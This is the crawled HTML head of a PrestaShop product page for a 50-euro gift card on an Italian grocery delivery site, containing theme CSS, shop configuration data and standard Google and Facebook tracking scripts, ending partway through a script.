

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fumagallidelivery.com/regali/5473-gift-card-50.html
body_size: 30351
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://fumagallidelivery.com/regali/5473-gift-card-50.html">

  <title>GIFT CARD 50 _</title>
  <meta name="description" content="Regali, Regali, Gift card, Gift card">
  <meta name="keywords" content="Gift card 50 _">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">

	 
  <meta name="facebook-domain-verification" content="50rfe61mhganjhpq2huuzl64eymtvm" />
  <meta name="google-site-verification" content="DMLsyuoOCtITlpCrZYA8BS1SzTqayJX5YMJ-HXDnBR0" />


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1703066462">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1703066462">



    <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/theme.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css?1664897005" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/font-awesome.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/angartheme.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/home_modyficators.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/rwd.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/black.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.css?1664895596" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarcatproduct/views/css/at_catproduct.css?1664895582" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarmanufacturer/views/css/at_manufacturer.css?1664895585" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarscrolltop/views/css/angarscrolltop.css?1664895586" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/whatsapp.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/jBox.min.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/productlabelsandstickers/views/css/stickers.css?1664895659" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/override.theme.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/animate.min.css?1664896012" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/style.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/smile_fonts/Defaults/Defaults.css?1767206744" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus_awesome.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/advansedcoupons//views/css/front.css?1678205254" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1664895330" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1664895331" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.css?1664895300" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


    <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/jquery-1.11.0.min.js?1664895291" ></script>


  <script type="text/javascript">
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_BACKGROUND_COLOR = "#ffffff";
        var C_P_COOKIE_VALUE = false;
        var C_P_FONT_COLOR = "#000000";
        var C_P_OVERLAY = "1";
        var C_P_OVERLAY_OPACITY = "0.5";
        var C_P_POSITION = "3";
        var C_P_THEME_NAME = "AngarTheme";
        var C_P_VERSION = "1.7";
        var controller = "product";
        var pixel_ids = "569588394137470";
        var poc_ajax_url = "https:\/\/fumagallidelivery.com\/index.php?fc=module&module=pushoncart&controller=productoffers";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6767","id_customer":"0","date_from":"2025-12-04 11:00:00","date_to":"2026-01-06 23:59:00","description":"15% su ordine minimo di 70\u20ac  con almeno 1 Christmas Box","quantity":"9995","quantity_per_user":"2","priority":"1","partial_use":"0","code":"15BOX25","minimum_amount":"70.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-12-04 11:38:13","date_upd":"2025-12-22 11:05:09","id_lang":"1","name":"15% su ordine minimo di 70\u20ac  con almeno 1 Christmas Box nel carrello","quantity_for_user":2}],"minimalPurchase":29.9,"minimalPurchaseRequired":"\u00c8 richiesto un acquisto minimo complessivo di 29,90\u00a0\u20ac (Iva esclusa) per convalidare il tuo ordine. il totale attuale \u00e8 0,00\u00a0\u20ac (Iva escl.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"GIFT CARD 50 _","description":"Regali, Regali, Gift card, Gift card","keywords":"Gift card 50 _","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-disabled":true,"product-id-5473":true,"product-GIFT CARD 50 _":true,"product-id-category-1502":true,"product-id-manufacturer-18":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Fumagalli Delivery | Fresco e Buono","logo":"\/img\/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/fumagallidelivery.com\/","current_url":"https:\/\/fumagallidelivery.com\/regali\/5473-gift-card-50.html","shop_domain_url":"https:\/\/fumagallidelivery.com","img_ps_url":"https:\/\/fumagallidelivery.com\/img\/","img_cat_url":"https:\/\/fumagallidelivery.com\/img\/c\/","img_lang_url":"https:\/\/fumagallidelivery.com\/img\/l\/","img_prod_url":"https:\/\/fumagallidelivery.com\/img\/p\/","img_manu_url":"https:\/\/fumagallidelivery.com\/img\/m\/","img_sup_url":"https:\/\/fumagallidelivery.com\/img\/su\/","img_ship_url":"https:\/\/fumagallidelivery.com\/img\/s\/","img_store_url":"https:\/\/fumagallidelivery.com\/img\/st\/","img_col_url":"https:\/\/fumagallidelivery.com\/img\/co\/","img_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/fumagallidelivery.com\/upload\/","pages":{"address":"https:\/\/fumagallidelivery.com\/indirizzo","addresses":"https:\/\/fumagallidelivery.com\/indirizzi","authentication":"https:\/\/fumagallidelivery.com\/login","cart":"https:\/\/fumagallidelivery.com\/carrello","category":"https:\/\/fumagallidelivery.com\/index.php?controller=category","cms":"https:\/\/fumagallidelivery.com\/index.php?controller=cms","contact":"https:\/\/fumagallidelivery.com\/contattaci","discount":"https:\/\/fumagallidelivery.com\/buoni-sconto","guest_tracking":"https:\/\/fumagallidelivery.com\/tracciatura-ospite","history":"https:\/\/fumagallidelivery.com\/cronologia-ordini","identity":"https:\/\/fumagallidelivery.com\/dati-personali","index":"https:\/\/fumagallidelivery.com\/","my_account":"https:\/\/fumagallidelivery.com\/account","order_confirmation":"https:\/\/fumagallidelivery.com\/conferma-ordine","order_detail":"https:\/\/fumagallidelivery.com\/index.php?controller=order-detail","order_follow":"https:\/\/fumagallidelivery.com\/segui-ordine","order":"https:\/\/fumagallidelivery.com\/ordine","order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=order-return","order_slip":"https:\/\/fumagallidelivery.com\/buono-ordine","pagenotfound":"https:\/\/fumagallidelivery.com\/pagina-non-trovata","password":"https:\/\/fumagallidelivery.com\/recupero-password","pdf_invoice":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/fumagallidelivery.com\/offerte","product":"https:\/\/fumagallidelivery.com\/index.php?controller=product","search":"https:\/\/fumagallidelivery.com\/ricerca","sitemap":"https:\/\/fumagallidelivery.com\/Mappa del sito","stores":"https:\/\/fumagallidelivery.com\/piattaforma","supplier":"https:\/\/fumagallidelivery.com\/fornitori","register":"https:\/\/fumagallidelivery.com\/login?create_account=1","order_login":"https:\/\/fumagallidelivery.com\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/fumagallidelivery.com\/regali\/5473-gift-card-50.html"},"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/fumagallidelivery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/fumagallidelivery.com\/moduli\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/fumagallidelivery.com\/"},{"title":"Regali","url":"https:\/\/fumagallidelivery.com\/1502-regali"},{"title":"GIFT CARD 50 _","url":"https:\/\/fumagallidelivery.com\/regali\/5473-gift-card-50.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767206744,"static_token":"eff7cd63c3032d8282b7f526f1ebf141","token":"4919bf8f604e9cdee401a9227d72a122"};
        var psemailsubscription_subscription = "https:\/\/fumagallidelivery.com\/moduli\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var single_event_tracking = 1;
        var trustedshopseasyintegration_css = "https:\/\/fumagallidelivery.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.2.css";
      </script>
  
  
  
   		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630761563"></script>
   		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-630761563'); </script>
  
  
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71067261-8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71067261-8');
	</script>
  
	 
  
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WNH3QRK');</script>
  
  



  <!-- emarketing start -->


<!-- emarketing end -->
<style>
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
a#_desktop_logo {
padding-top: 22px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #ffffff;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #83ad49;
}

#contact-link span.shop-phone i {
color: #83ad49;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #83ad49;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #83ad49;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #83ad49;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #83ad49;
}

div#rwd_menu {
background: #c4c2b5;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #ffffff;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #83ad49;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #83ad49;
color: #ffffff;
}

#_desktop_top_menu{
background: #c4c2b5;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #ffffff;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #83ad49;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #83ad49;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #83ad49;
}

#home_categories ul li .homecat_name span {
background: #83ad49;
}

#home_categories ul li a.view_more {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#home_categories ul li a.view_more:hover {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #83c127;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #83c127;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #83c127;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #ff5722;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #ffffff;
color: #1b1b1b;
border-color: #d6d4d4;
}

#home_cat_product .catprod_title span {
border-color: #83c127;
}

#home_man .man_title span {
border-color: #83c127;
}

div#angarinfo_block .icon_cms {
color: #83c127;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #83c127;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #83c127;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #83c127;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #1b1a1b;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ff5722;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #83c127;
}

.btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

.btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;;
outline-color: #dbdbdb;;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #83c127;
}

.page-my-account #content .links a:hover i {
color: #83c127;
}

#scroll_top {
background: #83c127;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style><style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #b7005f;
        color: #b7005f;
    }

    </style>
<script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.6.5";window.pp.version="3.1.8 Pro";window.pp.theme="AngarTheme";window.pp.controller="product";window.pp.module="";window.pp.debug=0;window.pp.cfg = {amendProductDisplay: "",loader: ""};</script><script type="text/javascript">
    var an_recurringpayments_url = 'http://fumagallidelivery.com/moduli/an_recurringpayments/front';
    var an_translate = {
        buttonText: 'Subscribe!',
    };

        
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
    
                        
        });
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (settings.hasOwnProperty('url')
                && typeof settings.url != 'undefined'
                && settings.url != null
                && settings.url.indexOf('ajax') != -1
                && (settings.url.indexOf('refresh') != -1 || settings.url.indexOf('add') != -1)
            ) {
                setTimeout(function(){
            
                        
                }, 50);
            }
        });
    });
    
    </script>
<script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script><script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) {
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var w = jQuery(this).attr("width");
						var h = jQuery(this).attr("height");
						var st = '<style type="text/css" id="modal-css">';
							st += "#"+jQuery(this).closest(".ult-overlay").attr("id")+" iframe{width:"+w+"px !important;height:"+h+"px !important;}";
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					}); 
                                    });</script>
<script>
    // <![CDATA[
        // ]]>
</script>
<!-- Enable Facebook Pixels -->
<script>
    //console.log(getCookie('pageview_event_id'));
    //var external_id = getCookie('external_id');
    var pageview_event_id = getCookie('pageview_event_id');
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1767206744;
    var local_time = new Date().getTime();
    var consentStatus = false;
    var pp_aurl = 'https://fumagallidelivery.com/moduli/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function generateEventId(eventName, round) {
        //return window.event_id_gen;
        round = (typeof round !== 'undefined') ? round : 10;
        return '0' + '.' + eventName + '.' + generateEventTime(round);
    }

    // Get cookie by name
    function getCookie(cName) {
        const name = cName + "=";
        const cDecoded = decodeURIComponent(document.cookie); //to be careful
        const cArr = cDecoded.split('; ');
        let res;
        cArr.forEach(val => {
            if (val.indexOf(name) === 0) res = val.substring(name.length);
        })
      return res
    }
    function deleteCookie(name) {
        //console.log('delete cookie: '+name);
        var paths = window.location.pathname.split('/');
        var pl = paths.length;
        var acupath = '';
        for (let i = 0; i < pl; i++) {
            acupath += '/' + paths[i];
            acupath = acupath.replace('//', '/');
            document.cookie = name + '=; Path=' + acupath + '; Domain=' + window.location.host + '; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }
    }
    function getRandomString(length) {
        var randomChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        var result = '';
        for (var i = 0; i < length; i++) {
            result += randomChars.charAt(Math.floor(Math.random() * randomChars.length));
        }
        return result;
    }

    function generateEventTime(round) {
        return Math.floor(((new Date().getTime() - local_time) / 1000 + event_time) / round) * round;
    }

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"3.145.41.78","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1767206744.DbW2js8FEiS9","country":"2ad8a7049d7c5511ac254f5f51fe70a046ebd884729056f0fe57f5160d467153"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                        fbq('init', '569588394137470', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            return jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'PageView',
                    pageview_event_id: pageview_event_id,
                }
            });
                        window.fbq_pageview = 1;
            //console.log('Delete PageView Cookie');
            deleteCookie('pageview_event_id');
        }
    }

    function getIPV6() {
        return jQuery.ajax({
            url: 'https://ipv6.smart-modules.com',
